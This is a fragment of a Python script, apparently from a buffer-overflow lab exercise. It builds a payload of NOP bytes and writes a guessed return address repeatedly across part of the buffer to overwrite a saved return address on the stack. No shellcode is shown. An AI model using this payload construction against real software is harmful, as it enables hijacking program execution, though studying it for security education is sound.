 62
63 # Fill the content with NOP's
64 content = bytearray(0x90 for i in range(2000))
65
66 #########################################################################
67 D = 320
68 while (D < 560):
69         target_address = 0xBFFFDC00 + D + 1050
70         content[D:D+4] = (target_address).to_bytes(4, byteorder='little')
71         D += 4
72 ########################################################################
73